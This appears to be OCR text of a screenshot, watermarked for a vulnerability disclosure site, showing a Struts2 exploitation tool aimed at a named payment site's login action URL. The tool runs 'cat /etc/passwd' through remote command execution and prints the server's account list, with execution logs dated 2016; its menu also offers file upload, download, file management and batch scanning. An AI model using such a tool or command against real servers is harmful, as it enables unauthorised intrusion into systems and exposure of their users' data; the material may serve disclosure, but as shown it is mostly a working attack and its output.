 Struts2漏洞利用工具2013版V1.2 by shack2 安恒信息内部专用
Action: http://pos.99-pay.com/agent/operatorLogin.action 验证漏洞
基本信息 命令执行 文件上传 文件下载 文件管理 批量验证
命 令: cat /etc/passwd 执 行
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/bin/bash
daemon:x:2:2:Daemon:/sbin:/bin/bash
lp:x:4:7:Printing daemon:/var/spool/lpd:/bin/bash
mail:x:8:12:Mailer daemon:/var/spool/clientmqueue:/bin/false
news:x:9:13:News system:/etc/news:/bin/bash
uucp:x:10:14:Unix-to-Unix CoPy system:/etc/uucp:/bin/bash
games:x:12:100:Games account:/var/games:/bin/bash
man:x:13:62:Manual pages viewer:/var/cache/man:/bin/bash
wwwrun:x:30:8:WWW daemon apache:/var/lib/wwwrun:/bin/false
ftp:x:40:49:FTP account:/srv/ftp:/bin/bash
nobody:x:65534:65533:nobody:/var/lib/nobody:/bin/bash
avahi-autoipd:!:499:499:User for Avahi IPv4LL:/var/lib/avahi-autoipd:/bin/false
ntp:x:74:498:NTP daemon:/var/lib/ntp:/bin/false
srvGeoClue:x:498:65534:User for GeoClue D-Bus service:/var/lib/srvGeoClue:/sbin/nologin
messagebus:x:497:495:User for D-Bus:/run/dbus:/bin/false
usbmux:x:496:65534:usbmuxd daemon:/var/lib/usbmuxd:/sbin/nologin
日志:
正在执行命令中，请稍等片刻........----2016/1/16 18:11:06
命令执行完毕........----2016/1/16 18:11:06
正在执行命令中，请稍等片刻........----2016/1/16 18:11:10
命令执行完毕........----2016/1/16 18:11:11
正在执行命令中，请稍等片刻........----2016/1/16 18:11:15
命令执行完毕........----2016/1/16 18:11:16
www.wooyun.org